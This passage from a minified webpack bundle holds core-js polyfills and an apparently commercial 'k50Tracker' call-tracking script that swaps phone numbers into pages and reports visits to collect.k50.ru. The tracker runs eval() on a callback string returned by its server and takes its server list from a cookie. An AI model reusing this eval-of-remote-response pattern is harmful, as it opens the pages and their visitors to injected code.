e,t=!1,r={};try{(e=n(Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set))(r,[]),t=r instanceof Array}catch(e){}return function(r,n){return o(r),i(n),t?e(r,n):r.__proto__=n,r}}():void 0)},function(e,t,r){var n=r(5);t.f=n},function(e,t,r){var n=r(148),o=r(7),i=r(115),_=r(12).f;e.exports=function(e){var t=n.Symbol||(n.Symbol={});o(t,e)||_(t,e,{value:i.f(e)})}},function(e,t,r){var n=r(150),o=r(0),i=r(69),_=r(26),s=r(37),c=r(89),a=o([].push),u=function(e){var t=1==e,r=2==e,o=3==e,u=4==e,l=6==e,f=7==e,p=5==e||l;return function(d,g,v,m){for(var y,b,E=_(d),h=i(E),O=n(g,v),j=s(h),P=0,x=m||c,w=t?x(d,j):r||f?x(d,0):void 0;j>P;P++)if((p||P in h)&&(b=O(y=h[P],P,E),e))if(t)w[P]=b;else if(b)switch(e){case 3:return!0;case 5:return y;case 6:return P;case 2:a(w,y)}else switch(e){case 4:return!1;case 7:a(w,y)}return l?-1:o||u?u:w}};e.exports={forEach:u(0),map:u(1),filter:u(2),some:u(3),every:u(4),find:u(5),findIndex:u(6),filterReject:u(7)}},function(e,t,r){var n=r(33);e.exports=n&&!!Symbol.for&&!!Symbol.keyFor},function(e,t,r){var n=r(6),o=r(11),i=r(45),_=r(75),s=r(3),c=r(156),a=r(121),u=r(114),l=r(91),f=r(35),p=r(18),d=r(5),g=r(92),v=r(120),m=_.PROPER,y=_.CONFIGURABLE,b=v.IteratorPrototype,E=v.BUGGY_SAFARI_ITERATORS,h=d("iterator"),O=function(){return this};e.exports=function(e,t,r,_,d,v,j){c(r,t,_);var P,x,w,D=function(e){if(e===d&&T)return T;if(!E&&e in I)return I[e];switch(e){case"keys":case"values":case"entries":return function(){return new r(this,e)}}return function(){return new r(this)}},M=t+" Iterator",S=!1,I=e.prototype,k=I[h]||I["@@iterator"]||d&&I[d],T=!E&&k||D(d),R="Array"==t&&I.entries||k;if(R&&(P=a(R.call(new e)))!==Object.prototype&&P.next&&(i||a(P)===b||(u?u(P,b):s(P[h])||p(P,h,O)),l(P,M,!0,!0),i&&(g[M]=O)),m&&"values"==d&&k&&"values"!==k.name&&(!i&&y?f(I,"name","values"):(S=!0,T=function(){return o(k,this)})),d)if(x={values:D("values"),keys:v?T:D("keys"),entries:D("entries")},j)for(w in x)(E||S||!(w in I))&&p(I,w,x[w]);else n({target:t,proto:!0,forced:E||S},x);return i&&!j||I[h]===T||p(I,h,T,{name:d}),g[t]=T,x}},function(e,t,r){var n,o,i,_=r(1),s=r(3),c=r(48),a=r(121),u=r(18),l=r(5),f=r(45),p=l("iterator"),d=!1;[].keys&&("next"in(i=[].keys())?(o=a(a(i)))!==Object.prototype&&(n=o):d=!0),null==n||_((function(){var e={};return n[p].call(e)!==e}))?n={}:f&&(n=c(n)),s(n[p])||u(n,p,(function(){return this})),e.exports={IteratorPrototype:n,BUGGY_SAFARI_ITERATORS:d}},function(e,t,r){var n=r(7),o=r(3),i=r(26),_=r(59),s=r(157),c=_("IE_PROTO"),a=Object,u=a.prototype;e.exports=s?a.getPrototypeOf:function(e){var t=i(e);if(n(t,c))return t[c];var r=t.constructor;return o(r)&&t instanceof r?r.prototype:t instanceof a?u:null}},function(e,t,r){var n=r(6),o=r(67),i=r(85),_=r(17),s=r(61),c=r(37),a=r(20),u=r(65),l=r(5),f=r(68),p=r(88),d=f("slice"),g=l("species"),v=Array,m=Math.max;n({target:"Array",proto:!0,forced:!d},{slice:function(e,t){var r,n,l,f=a(this),d=c(f),y=s(e,d),b=s(void 0===t?d:t,d);if(o(f)&&(r=f.constructor,(i(r)&&(r===v||o(r.prototype))||_(r)&&null===(r=r[g]))&&(r=void 0),r===v||void 0===r))return p(f,y,b);for(n=new(void 0===r?v:r)(m(b-y,0)),l=0;y<b;y++,l++)y in f&&u(n,l,f[y]);return n.length=l,n}})},function(e,t,r){var n=r(6),o=r(117).map;n({target:"Array",proto:!0,forced:!r(68)("map")},{map:function(e){return o(this,e,arguments.length>1?arguments[1]:void 0)}})},function(e,t,r){r(6)({target:"Number",stat:!0},{isFinite:r(168)})},function(e,t,r){r.d(t,"a",(function(){return n}));r(23),r(124),r(50),r(16),r(169);function n(e,t){var r=Object.prototype.toString.apply(e);function n(e){return e<10?"0".concat(e):e}return"[object Date]"===r?Number.isFinite(e.valueOf())?"".concat(e.getUTCFullYear(),"-").concat(n(e.getUTCMonth()+1),"-").concat(n(e.getUTCDate()),"T").concat(n(e.getUTCHours()),":").concat(n(e.getUTCMinutes()),":").concat(n(e.getUTCSeconds()),"Z"):null:"[object String]"===r||"[object Number]"===r||"[object Boolean]"===r?e.valueOf():"[object Array]"!==r&&"function"==typeof e.toJSON?e.toJSON(t):e}},function(module,__webpack_exports__,__webpack_require__){var core_js_modules_es_regexp_exec_js__WEBPACK_IMPORTED_MODULE_0__=__webpack_require__(4),core_js_modules_es_regexp_exec_js__WEBPACK_IMPORTED_MODULE_0___default=__webpack_require__.n(core_js_modules_es_regexp_exec_js__WEBPACK_IMPORTED_MODULE_0__),core_js_modules_es_string_split_js__WEBPACK_IMPORTED_MODULE_1__=__webpack_require__(22),core_js_modules_es_string_split_js__WEBPACK_IMPORTED_MODULE_1___default=__webpack_require__.n(core_js_modules_es_string_split_js__WEBPACK_IMPORTED_MODULE_1__),core_js_modules_web_timers_js__WEBPACK_IMPORTED_MODULE_2__=__webpack_require__(66),core_js_modules_web_timers_js__WEBPACK_IMPORTED_MODULE_2___default=__webpack_require__.n(core_js_modules_web_timers_js__WEBPACK_IMPORTED_MODULE_2__),core_js_modules_es_array_concat_js__WEBPACK_IMPORTED_MODULE_3__=__webpack_require__(16),core_js_modules_es_array_concat_js__WEBPACK_IMPORTED_MODULE_3___default=__webpack_require__.n(core_js_modules_es_array_concat_js__WEBPACK_IMPORTED_MODULE_3__),core_js_modules_es_object_keys_js__WEBPACK_IMPORTED_MODULE_4__=__webpack_require__(90),core_js_modules_es_object_keys_js__WEBPACK_IMPORTED_MODULE_4___default=__webpack_require__.n(core_js_modules_es_object_keys_js__WEBPACK_IMPORTED_MODULE_4__),core_js_modules_es_array_join_js__WEBPACK_IMPORTED_MODULE_5__=__webpack_require__(49),core_js_modules_es_array_join_js__WEBPACK_IMPORTED_MODULE_5___default=__webpack_require__.n(core_js_modules_es_array_join_js__WEBPACK_IMPORTED_MODULE_5__),core_js_modules_es_string_match_js__WEBPACK_IMPORTED_MODULE_6__=__webpack_require__(28),core_js_modules_es_string_match_js__WEBPACK_IMPORTED_MODULE_6___default=__webpack_require__.n(core_js_modules_es_string_match_js__WEBPACK_IMPORTED_MODULE_6__),core_js_modules_es_object_to_string_js__WEBPACK_IMPORTED_MODULE_7__=__webpack_require__(23),core_js_modules_es_object_to_string_js__WEBPACK_IMPORTED_MODULE_7___default=__webpack_require__.n(core_js_modules_es_object_to_string_js__WEBPACK_IMPORTED_MODULE_7__),core_js_modules_es_regexp_to_string_js__WEBPACK_IMPORTED_MODULE_8__=__webpack_require__(24),core_js_modules_es_regexp_to_string_js__WEBPACK_IMPORTED_MODULE_8___default=__webpack_require__.n(core_js_modules_es_regexp_to_string_js__WEBPACK_IMPORTED_MODULE_8__),core_js_modules_es_regexp_constructor_js__WEBPACK_IMPORTED_MODULE_9__=__webpack_require__(29),core_js_modules_es_regexp_constructor_js__WEBPACK_IMPORTED_MODULE_9___default=__webpack_require__.n(core_js_modules_es_regexp_constructor_js__WEBPACK_IMPORTED_MODULE_9__),core_js_modules_es_symbol_js__WEBPACK_IMPORTED_MODULE_10__=__webpack_require__(38),core_js_modules_es_symbol_js__WEBPACK_IMPORTED_MODULE_10___default=__webpack_require__.n(core_js_modules_es_symbol_js__WEBPACK_IMPORTED_MODULE_10__),core_js_modules_es_symbol_description_js__WEBPACK_IMPORTED_MODULE_11__=__webpack_require__(39),core_js_modules_es_symbol_description_js__WEBPACK_IMPORTED_MODULE_11___default=__webpack_require__.n(core_js_modules_es_symbol_description_js__WEBPACK_IMPORTED_MODULE_11__),core_js_modules_es_symbol_iterator_js__WEBPACK_IMPORTED_MODULE_12__=__webpack_require__(40),core_js_modules_es_symbol_iterator_js__WEBPACK_IMPORTED_MODULE_12___default=__webpack_require__.n(core_js_modules_es_symbol_iterator_js__WEBPACK_IMPORTED_MODULE_12__),core_js_modules_es_array_iterator_js__WEBPACK_IMPORTED_MODULE_13__=__webpack_require__(30),core_js_modules_es_array_iterator_js__WEBPACK_IMPORTED_MODULE_13___default=__webpack_require__.n(core_js_modules_es_array_iterator_js__WEBPACK_IMPORTED_MODULE_13__),core_js_modules_es_string_iterator_js__WEBPACK_IMPORTED_MODULE_14__=__webpack_require__(41),core_js_modules_es_string_iterator_js__WEBPACK_IMPORTED_MODULE_14___default=__webpack_require__.n(core_js_modules_es_string_iterator_js__WEBPACK_IMPORTED_MODULE_14__),core_js_modules_web_dom_collections_iterator_js__WEBPACK_IMPORTED_MODULE_15__=__webpack_require__(42),core_js_modules_web_dom_collections_iterator_js__WEBPACK_IMPORTED_MODULE_15___default=__webpack_require__.n(core_js_modules_web_dom_collections_iterator_js__WEBPACK_IMPORTED_MODULE_15__),_Components_Settings_rotate__WEBPACK_IMPORTED_MODULE_16__=__webpack_require__(51),_Components_Settings_openFrame__WEBPACK_IMPORTED_MODULE_17__=__webpack_require__(93),_Components_Settings_sendRequest__WEBPACK_IMPORTED_MODULE_18__=__webpack_require__(25),_Components_Cookie_getCookie__WEBPACK_IMPORTED_MODULE_19__=__webpack_require__(8),_Components_Visits_getVisitParams__WEBPACK_IMPORTED_MODULE_20__=__webpack_require__(52),_Components_replaceNumber_replaceDomData__WEBPACK_IMPORTED_MODULE_21__=__webpack_require__(53),_Components_Settings_Helpers_forEach__WEBPACK_IMPORTED_MODULE_22__=__webpack_require__(9);function _typeof(e){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var dataLayer=dataLayer||[];if("object"!==("undefined"==typeof k50Tracker?"undefined":_typeof(k50Tracker))){var _k50Tracker2=function(){var _instances=[],_k50Tracker=function _k50Tracker(){var self=this;this._sendRetries=0,this._domReadyInterval=0,this._settings={mode:"phone",label:"",product:"",servers:["https://collect.k50.ru"],urlRotate:"/rotate",urlParams:"/send/params",urlEvent:"/event/save",urlCallback:"/callback/add",landing:!1,allowCallback:!1,isNewVisit:!1,mod:5040,domReady:"k50BeforeDomReady",sessionInterval:180,uuidInterval:5256e3,codeInterval:180,phoneInterval:43200,lastVisit:525600},this._result={},this._settings.visitParameters=Object(_Components_Visits_getVisitParams__WEBPACK_IMPORTED_MODULE_20__.a)(self),this._uuid=null,this.init=function(e){for(var t in e)e.hasOwnProperty(t)&&(this._settings[t]=e[t]);var r=[];if(Object(_Components_Cookie_getCookie__WEBPACK_IMPORTED_MODULE_19__.a)(self,"k50servers",_instances)&&(r=Object(_Components_Cookie_getCookie__WEBPACK_IMPORTED_MODULE_19__.a)(self,"k50servers",_instances).split(",")),r&&r.length&&(this._settings.servers=r),setInterval((function(){Object(_Components_Settings_rotate__WEBPACK_IMPORTED_MODULE_16__.a)(self,_instances)}),864e5),"k50DomReady"===this._settings.domReady&&k50DomReady((function(){Object(_Components_Settings_openFrame__WEBPACK_IMPORTED_MODULE_17__.a)(self,_instances)})),"k50BeforeDomReady"===this._settings.domReady){var n=n||{},o="".concat(this._settings.siteId);Object(_Components_Settings_openFrame__WEBPACK_IMPORTED_MODULE_17__.a)(self,_instances),n[o]=setInterval(this.change,1e3),k50DomReady((function(){change(),clearInterval(n[o])}))}},this.sendEvent=function(e){"object"===_typeof(e.params)?"string"==typeof e.event?Object(_Components_Settings_sendRequest__WEBPACK_IMPORTED_MODULE_18__.a)(self,"".concat(self._settings.urlEvent,"/").concat(self._settings.siteId),"POST",{sid:self._result.sid,uuid:self._result.uuid,event:e.event,params:e.params,landing:window.location.href}):console.warn("K50 Tracker Error: \u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u0443\u043a\u0430\u0437\u0430\u043d\u043e \u0434\u043b\u044f \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u0430 event"):console.warn("K50 Tracker Error: \u041d\u0435\u0432\u0435\u0440\u043d\u043e \u043d\u0430\u0441\u0442\u0440\u043e\u0435\u043d\u044b \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u044b \u0441\u043e\u0431\u044b\u0442\u0438\u044f")},this.getResultData=function(){var e={};return e.sid=self._result.sid,e.uuid=self._result.uuid,e.counterId=self._settings.siteId,e.label=self._settings.label,e.product=self._settings.product,e.isNewVisit=self._settings.isNewVisit,"code"===self._result.rotatorType&&self._result.code&&(e.code=self._result.code),"phone"===self._result.rotatorType&&self._result.phones&&(e.phones=self._result.phones),self._result.ip&&(e.ip=self._result.ip),self._result.widgets&&self._result.widgets.ids&&(e.widgets=self._result.widgets),self._result.geo&&(e.geo=self._result.geo),self._result.userAgent&&(e.userAgent=self._result.userAgent),e},this.change=function(forceRotate,params){if(void 0===forceRotate&&(forceRotate=!1),void 0===params&&(params=!1),forceRotate)params&&(params.landing&&(this._settings.landing=params.landing),params.label&&(this._settings.label=params.label),params.product&&(this._settings.product=params.product)),Object(_Components_Settings_rotate__WEBPACK_IMPORTED_MODULE_16__.a)(self,_instances);else{if("code"===self._result.rotatorType&&Code.setCode(self._result),"phone"===self._result.rotatorType&&Phone.setNumber(self._result),self._result.callback){var data={};data.sid=self._result.sid,data.uuid=self._result.uuid,"code"===self._result.rotatorType&&self._result.code&&(data.code=self._result.code),"phone"===self._result.rotatorType&&self._result.phones&&(data.phones=self._result.phones);try{eval(self._result.callback)}catch(e){console.log(e)}}if("function"==typeof self._settings.callback){var _data={};_data.sid=self._result.sid,_data.uuid=self._result.uuid,"code"===self._result.rotatorType&&self._result.code&&(_data.code=self._result.code),"phone"===self._result.rotatorType&&self._result.phones&&(_data.phones=self._result.phones),self._settings.callback.call(window,_data)}}},this.planCallback=function(e){var t={};if(t.sid=self._result.sid,t.uuid=self._result.uuid,!e.visitorPhone)return console.log("error - visitorPhone should not be empty"),!1;if(t.visitorPhone=e.visitorPhone,e.datePlanned?t.datePlanned=e.datePlanned:t.datePlanned=0,e.counterId?t.counterId=e.counterId:t.counterId=self._settings.siteId,e.widgetId&&(t.widgetId=e.widgetId),e.voiceMessage&&(t.voiceMessage=e.voiceMessage),e.userTimezoneOffset&&(t.userTimezoneOffset=e.userTimezoneOffset),Object(_Components_Settings_sendRequest__WEBPACK_IMPORTED_MODULE_18__.a)(self,self._settings.urlCallback,"POST",t),dataLayer.push({event:"k50Callback"}),!e.dontSendEvent){if(e.gaEventParams||(e.gaEventParams={hitType:"event",eventCategory:"K50Tracker",eventAction:"callback",eventLabel:document.URL}),window.ga)for(var r=window.ga.getAll(),n=[],o=0;o<r.length;o++){for(var i=!0,_=0;_<n.length;_++)if(n[_]===r[o].get("trackingId")){i=!1;break}if(i){var s="".concat(r[o].get("name"),".send");n.push(r[o].get("trackingId")),window.ga(s,e.gaEventParams)}}if(e.yaEventParams){e.yaEventParams.yaEventName||(e.yaEventParams.yaEventName="k50Callback");for(var c=Object.keys(window),a=/^yaCounter/,u=!1,l=0;l<c.length&&(!a.test(c[l])||(u=c[l],"object"!==_typeof(window[u])));l++);u&&"object"===_typeof(window[u])&&window[u].reachGoal(e.yaEventParams.yaEventName)}}};var Code=(parent=self,{setCode:function(e){e.code&&parent._settings.cssSelector1&&Object(_Components_replaceNumber_replaceDomData__WEBPACK_IMPORTED_MODULE_21__.a)(parent._settings.cssSelector1,e.code.toString().match(new RegExp(".{1,4}$|.{1,3}","g")).join("-"))}}),Phone=function(){var e=self;return{setNumber:function(t){if(t.phones)for(var r=0;r<t.phones.length;r++)if(t.phones[r].number_formatted)if(e._settings.cssSelectors)if(e._settings.cssSelectors.length>0&&void 0!==e._settings.cssSelectors[r]){var n=e._settings.cssSelectors[r],o="",i="",_="";(e._settings.cssSelectors[r].selector&&void 0!==e._settings.cssSelectors[r].selector||e._settings.cssSelectors[r].numberSelector&&void 0!==e._settings.cssSelectors[r].numberSelector)&&(n=e._settings.cssSelectors[r].selector,o=e._settings.cssSelectors[r].exception,i=e._settings.cssSelectors[r].numberSelector,_=e._settings.cssSelectors[r].numberException),Object(_Components_replaceNumber_replaceDomData__WEBPACK_IMPORTED_MODULE_21__.a)(n,o,i,_,t.phones[r].number,t.phones[r].number_formatted)}else Object(_Components_replaceNumber_replaceDomData__WEBPACK_IMPORTED_MODULE_21__.a)(e._settings["cssSelector".concat(r+1)],t.phones[r].number_formatted);else Object(_Components_replaceNumber_replaceDomData__WEBPACK_IMPORTED_MODULE_21__.a)(e._settings["cssSelector".concat(r+1)],t.phones[r].number_formatted)}}}(),parent},init=function(e){var t=e.siteId,r=!1;if(t||(console.error("k50Tracker: \u0432\u044b \u043d\u0435 \u0443\u043a\u0430\u0437\u0430\u043b\u0438 siteId \u0432 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430\u0445 \u0438\u043d\u0438\u0446\u0438\u0430\u043b\u0438\u0437\u0430\u0446\u0438\u0438 \u0441\u0447\u0435\u0442\u0447\u0438\u043a\u0430"),r=!0),Object(_Components_Settings_Helpers_forEach__WEBPACK_IMPORTED_MODULE_22__.a)(_instances,(function(e){t===e._settings.siteId&&(console.warn("k50Tracker: \u0441\u0447\u0435\u0442\u0447\u0438\u043a \u0441 siteId ".concat(t," \u0443\u0436\u0435 \u043f\u0440\u043e\u0438\u043d\u0438\u0446\u0438\u0430\u043b\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u043d")),r=!0)})),!r){e.cookiePrefix=e.siteId;var n=new _k50Tracker;return _instances.push(n),n.init(e),n}},change=function(e,t){void 0===e&&(e=!1),void 0===t&&(t=!1),Object(_Components_Settings_Helpers_forEach__WEBPACK_IMPORTED_MODULE_22__.a)(_instances,(function(r){r.change(e,t)}))},getResultData=function(){return _instances[0].getResultData()},planCallback=function(e){return _instances[0].planCallback(e)},sendEvent=function(e){return _instances[0].sendEvent(e)};return{init:init,change:change,getResultData:getResultData,planCallback:planCallback,sendEvent:sendEvent}}();window.k50Tracker=_k50Tracker2}},function(e,t){var r;r=function(){return this}();try{r=r||new Function("return this")()}catch(e){"object"==typeof window&&(r=window)}e.exports=r},function(e,t,r){var n=r(11),o=r(3),i=r(17),_=TypeError;e.exports=function(e,t){var r,s;if("string"===t&&o(r=e.toString)&&!i(s=n(r,e)))return s;if(o(r=e.valueOf)&&!i(s=n(r,e)))return s;if("string"!==t&&o(r=e.toString)&&!i(s=n(r,e)))return s;throw _("Can't convert object to primitive value")}},function(e,t,r){var n=r(1),o=r(3),i=r(7),_=r(10),s=r(75).CONFIGURABLE,c=r(76),a=r(36),u=a.enforce,l=a.get,f=Object.defineProperty,p=_&&!n((function(){return 8!==f((function(){}),"length",{value:8}).length})),d=String(String).split("String"),g=e.exports=function(e,t,r){"Symbol("===String(t).slice(0,7)&&(t="["+String(t).replace(/^Symbol\(([^)]*)\)/,"$1")+"]"),r&&r.getter&&(t="get "+t),r&&r.setter&&(t="set "+t),(!i(e,"name")||s&&e.name!==t)&&(_?f(e,"name",{value:t,configurable:!0}):e.name=t),p&&r&&i(r,"arity")&&e.length!==r.arity&&f(e,"length",{value:r.arity});try{r&&i(r,"constructor")&&r.constructor?_&&f(e,"prototype",{writable:!1}):e.prototype&&(e.prototype=void 0)}catch(e){}var n=u(e);return i(n,"source")||(n.source=d.join("string"==typeof t?t:"")),e};Function.prototype.toString=g((function(){return o(this)&&l(this).source||c(this)}),"toString")},function(e,t,r){var n=r(2),o=r(3),i=r(76),_=n.WeakMap;e.exports=o(_)&&/native code/.test(i(_))},function(e,t,r){var n=r(21),o=r(0),i=r(46),_=r(78),s=r(13),c=o([].concat);e.exports=n("Reflect","ownKeys")||function(e){var t=i.f(s(e)),r=_.f;return r?c(t,r(e)):t}},function(e,t,r){var n=r(20),o=r(61),i=r(37),_=function(e){return function(t,r,_){var s,c=n(t),a=i(c),u=o(_,a);if(e&&r!=r){for(;a>u;)if((s=c[u++])!=s)return!0}else for(;a>u;u++)if((e||u in c)&&c[u]===r)return e||u||0;return!e&&-1}};e.exports={includes:_(!0),indexOf:_(!1)}},function(e,t){var r=Math.ceil,n=Math.floor;e.exports=Math.trunc||function(e){var t=+e;return(t>0?n:r)(t)}},function(e,t,r){var n=r(21);e.exports=n("document","documentElement")},function(e,t,r){var n=r(13),o=r(136),i=r(5)("species");e.exports=function(e,t){var r,_=n(e).constructor;return void 0===_||null==(r=n(_)[i])?t:o(r)}},function(e,t,r){var n=r(85),o=r(58),i=TypeError;e.exports=function(e){if(n(e))return e;throw i(o(e)+" is not a constructor")}},function(e,t,r){var n=r(6),o=r(2),i=r(110).setInterval;n({global:!0,bind:!0,forced:o.setInterval!==i},{setInterval:i})},function(e,t){var r=TypeError;e.exports=function(e,t){if(e<t)throw r("Not enough arguments");return e}},function(e,t,r){var n=r(6),o=r(2),i=r(110).setTimeout;n({global:!0,bind:!0,forced:o.setTimeout!==i},{setTimeout:i})},function(e,t,r){var n=r(67),o=r(85),i=r(17),_=r(5)("species"),s=Array;e.exports=function(e){var t;return n(e)&&(t=e.constructor,(o(t)&&(t===s||n(t.prototype))||i(t)&&null===(t=t[_]))&&(t=void 0)),void 0===t?s:t}},function(e,t,r){var n=r(1);e.exports=function(e,t){var r=[][e];return!!r&&n((function(){r.call(null,t||function(){return 1},1)}))}},function(e,t,r){var n=r(81),o=r(80);e.exports=n?{}.toString:function(){return"[object "+o(this)+"]"}},function(e,t,r){var n=r(3),o=String,i=TypeError;e.exports=function(e){if("object"==typeof e||n(e))return e;throw i("Can't set "+o(e)+" as a prototype")}},function(e,t,r){var n=r(12).f;e.exports=function(e,t,r){r in e||n(e,r,{configurable:!0,get:function(){return t[r]},set:function(e){t[r]=e}})}},function(e,t,r){var n=r(21),o=r(12),i=r(5),_=r(10),s=i("species");e.exports=function(e){var t=n(e),r=o.f;_&&t&&!t[s]&&r(t,s,{configurable:!0,get:function(){return this}})}},function(e,t,r){var n=r(6),o=r(2),i=r(11),_=r(0),s=r(45),c=r(10),a=r(33),u=r(1),l=r(7),f=r(32),p=r(13),d=r(20),g=r(56),v=r(15),m=r(43),y=r(48),b=r(83),E=r(46),h=r(147),O=r(78),j=r(54),P=r(12),x=r(104),w=r(94),D=r(18),M=r(34),S=r(59),I=r(60),k=r(73),T=r(5),R=r(115),C=r(116),A=r(149),L=r(91),U=r(36),B=r(117).forEach,W=S("hidden"),K=U.set,N=U.getterFor("Symbol"),q=Object.prototype,F=o.Symbol,V=F&&F.prototype,$=o.TypeError,J=o.QObject,G=j.f,z=P.f,H=h.f,Y=w.f,X=_([].push),Q=M("symbols"),Z=M("op-symbols"),ee=M("wks"),te=!J||!J.prototype||!J.prototype.findChild,re=c&&u((function(){return 7!=y(z({},"a",{get:function(){return z(this,"a",{value:7}).a}})).a}))?function(e,t,r){var n=G(q,t);n&&delete q[t],z(e,t,r),n&&e!==q&&z(q,t,n)}:z,ne=function(e,t){var r=Q[e]=y(V);return K(r,{type:"Symbol",tag:e,description:t}),c||(r.description=t),r},oe=function(e,t,r){e===q&&oe(Z,t,r),p(e);var n=g(t);return p(r),l(Q,n)?(r.enumerable?(l(e,W)&&e[W][n]&&(e[W][n]=!1),r=y(r,{enumerable:m(0,!1)})):(l(e,W)||z(e,W,m(1,{})),e[W][n]=!0),re(e,n,r)):z(e,n,r)},ie=function(e,t){p(e);var r=d(t),n=b(r).concat(ae(r));return B(n,(function(t){c&&!i(_e,r,t)||oe(e,t,r[t])})),e},_e=function(e){var t=g(e),r=i(Y,this,t);return!(this===q&&l(Q,t)&&!l(Z,t))&&(!(r||!l(this,t)||!l(Q,t)||l(this,W)&&this[W][t])||r)},se=function(e,t){var r=d(e),n=g(t);if(r!==q||!l(Q,n)||l(Z,n)){var o=G(r,n);return!o||!l(Q,n)||l(r,W)&&r[W][n]||(o.enumerable=!0),o}},ce=function(e){var t=H(d(e)),r=[];return B(t,(function(e){l(Q,e)||l(I,e)||X(r,e)})),r},ae=function(e){var t=e===q,r=H(t?Z:d(e)),n=[];return B(r,(function(e){!l(Q,e)||t&&!l(q,e)||X(n,Q[e])})),n};a||(D(V=(F=function(){if(f(V,this))throw $("Symbol is not a constructor");var e=arguments.length&&void 0!==arguments[0]?v(arguments[0]):void 0,t=k(e),r=function(e){this===q&&i(r,Z,e),l(this,W)&&l(this[W],t)&&(this[W][t]=!1),re(this,t,m(1,e))};return c&&te&&re(q,t,{configurable:!0,set:r}),ne(t,e)}).prototype,"toString",(function(){return N(this).tag})),D(F,"withoutSetter",(function(e){return ne(k(e),e)})),w.f=_e,P.f=oe,x.f=ie,j.f=se,E.f=h.f=ce,O.f=ae,R.f=function(e){return ne(T(e),e)},c&&(z(V,"description",{configurable:!0,get:function(){return N(this).description}}),s||D(q,"propertyIsEnumerable",_e,{unsafe:!0}))),n({global:!0,constructor:!0,wrap:!0,forced:!a,sham:!a},{Symbol:F}),B(b(ee),(function(e){C(e)})),n({target:"Symbol",stat:!0,forced:!a},{useSetter:function(){te=!0},useSimple:function(){te=!1}}),n({target:"Object",stat:!0,forced:!a,sham:!c},{create:function(e,t){return void 0===t?y(e):ie(y(e),t)},defineProperty:oe,defineProperties:ie,getOwnPropertyDescriptor:se}),n({target:"Object",stat:!0,forced:!a},{getOwnPropertyNames:ce}),A(),L(F,"Symbol"),I[W]=!0},function(e,t,r){var n=r(31),o=r(20),i=r(46).f,_=r(109),s="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];e.exports.f=function(e){return s&&"Window"==n(e)?function(e){try{return i(e)}catch(e){return _(s)}}(e):i(o(e))}},function(e,t,r){var n=r(2);e.exports=n},function(e,t,r){var n=r(11),o=r(21),i=r(5),_=r(18);e.exports=function(){var e=o("Symbol"),t=e&&e.prototype,r=t&&t.valueOf,s=i("toPrimitive");t&&!t[s]&&_(t,s,(function(e){return n(r,this)}),{arity:1})}},function(e,t,r){var n=r(0),o=r(98),i=r(55),_=n(n.bind);e.exports=function(e,t){return o(e),void 0===t?e:i?_(e,t):function(){return e.apply(t,arguments)}}},function(e,t,r){var n=r(6),o=r(21),i=r(7),_=r(15),s=r(34),c=r(118),a=s("string-to-symbol-registry"),u=s("symbol-to-string-registry");n({target:"Symbol",stat:!0,forced:!c},{for:function(e){var t=_(e);if(i(a,t))return a[t];var r=o("Symbol")(t);return a[t]=r,u[r]=t,r}})},function(e,t,r){var n=r(6),o=r(7),i=r(44),_=r(58),s=r(34),c=r(118),a=s("symbol-to-string-registry");n({target:"Symbol",stat:!0,forced:!c},{keyFor:function(e){if(!i(e))throw TypeError(_(e)+" is not a symbol");if(o(a,e))return a[e]}})},function(e,t,r){var n=r(6),o=r(21),i=r(64),_=r(11),s=r(0),c=r(1),a=r(67),u=r(3),l=r(17),f=r(44),p=r(88),d=r(33),g=o("JSON","stringify"),v=s(/./.exec),m=s("".charAt),y=s("".charCodeAt),b=s("".replace),E=s(1..toString),h=/[\uD800-\uDFFF]/g,O=/^[\uD800-\uDBFF]$/,j=/^[\uDC00-\uDFFF]$/,P=!d||c((function(){var e=o("Symbol")();return"[null]"!=g([e])||"{}"!=g({a:e})||"{}"!=g(Object(e))})),x=c((function(){return'"\\udf06\\ud834"'!==g("\udf06\ud834")||'"\\udead"'!==g("\udead")})),w=function(e,t){var r=p(arguments),n=t;if((l(t)||void 0!==e)&&!f(e))return a(t)||(t=function(e,t){if(u(n)&&(t=_(n,this,e,t)),!f(t))return t}),r[1]=t,i(g,null,r)},D=function(e,t,r){var n=m(r,t-1),o=m(r,t+1);return v(O,e)&&!v(j,o)||v(j,e)&&!v(O,n)?"\\u"+E(y(e,0),16):e};g&&n({target:"JSON",stat:!0,arity:3,forced:P||x},{stringify:function(e,t,r){var n=p(arguments),o=i(P?w:g,null,n);return x&&"string"==typeof o?b(o,h,D):o}})},function(e,t,r){var n=r(6),o=r(33),i=r(1),_=r(78),s=r(26);n({target:"Object",stat:!0,forced:!o||i((function(){_.f(1)}))},{getOwnPropertySymbols:function(e){var t=_.f;return t?t(s(e)):[]}})},function(e,t,r){var n=r(5),o=r(48),i=r(12).f,_=n("unscopables"),s=Array.prototype;null==s[_]&&i(s,_,{configurable:!0,value:o(null)}),e.exports=function(e){s[_][e]=!0}},function(e,t,r){var n=r(120).IteratorPrototype,o=r(48),i=r(43),_=r(91),s=r(92),c=function(){return this};e.exports=function(e,t,r,a){var u=t+" Iterator";return e.prototype=o(n,{next:i(+!a,r)}),_(e,u,!1,!0),s[u]=c,e}},function(e,t,r){var n=r(1);e.exports=!n((function(){function e(){}return e.prototype.constructor=null,Object.getPrototypeOf(new e)!==e.prototype}))},function(e,t){e.exports={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}},function(e,t,r){var n=r(74)("span").classList,o=n&&n.constructor&&n.constructor.prototype;e.exports=o===Object.prototype?void 0:o},function(e,t,r){var 